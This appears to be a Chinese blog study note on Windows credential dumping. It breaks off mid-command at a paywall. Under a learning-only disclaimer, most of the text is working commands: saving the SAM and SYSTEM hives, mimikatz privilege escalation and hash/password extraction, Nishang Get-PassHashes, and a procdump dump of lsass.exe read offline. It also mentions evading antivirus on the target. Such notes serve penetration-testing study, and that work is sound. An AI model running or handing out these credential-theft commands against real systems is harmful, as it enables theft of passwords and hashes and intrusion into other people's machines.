郑重声明:

本笔记编写目的只用于安全知识提升,并与更多人共享安全知识,切勿使用笔记中的技术进行违法活动,利用笔记中的技术造成的后果与作者本人无关。倡导维护网络安全人人有责,共同维护网络文明和谐。

Windows 密码抓取

1 mimikatz 抓取密码

注:在 Windows 系统中抓取 NTLM Hash 值或明文密码,必须将权限提升到 System;lsass.exe 进程用于实现 Windows 的安全策略。

-

利用通过 SAM 和 System 文件获得 NTLM Hash

gentilkiwi/mimikatz: A little tool to play with Windows security (github.com)

# 无工具导出 SAM 文件 reg save hklm\sam sam.hive reg save hklm\system system.hive # 使用 mimikatz 读取 SAM 和 System 文件 mimikatz# lsadump::sam /sam:sam.hive /system:system.hive # 使用 Nishang 的 Get-PassHashes 脚本导出 Hash 值 nishang-0.7.6\Gather> Import-Module .\Get-PassHashes.ps1 Get-PassHashes -



使用 mimikatz 读取本地 SAM 文件

需要考虑 mimikatz 在目标机器上的免杀特性 # 提权 mimikatz# privilege::debug # 将权限提升至 System mimikatz# token::elevate # 读取本地 SAM 文件,获得 NTLM Hash mimikatz# lsadump::sam # 解密 HASH 值 mimikatz# sekurlsa::logonpasswords

-

使用 mimikatz 离线读取 lsass.dmp 文件

# 导出 lsass.dmp 文件 找到 lsass.exe 进程,右键选择:创建转储文件 # 利用 procdump 导出 lsass.dmp 文件 procdump.exe -accepteula -ma lsass.exe lsass.dmp -

使用 mimikatz 读取 lsass.dmp 文件中的密码 HASH值

mimikatz# sekurlsa::minidump lsass.dmp mimikatz# sekur

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1455

1455

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?